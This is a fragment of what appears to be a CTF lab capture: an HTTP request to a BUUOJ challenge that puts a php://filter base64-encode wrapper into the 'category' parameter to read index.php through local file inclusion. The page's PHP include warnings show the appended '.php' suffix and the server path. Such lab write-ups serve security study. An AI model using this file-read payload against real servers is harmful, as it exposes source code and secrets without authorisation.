 Raw 参数 头 Hex
GET /index.php?category=php://filter/read=convert.base64-encode/resource=index.php HTTP/1.1
Host: 0c2ff182-8e9f-4dd6-8427-e6541185e5f6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Raw 头 Hex HTML Render
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling
down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-
encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-
encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
WOOFERS MEOWERS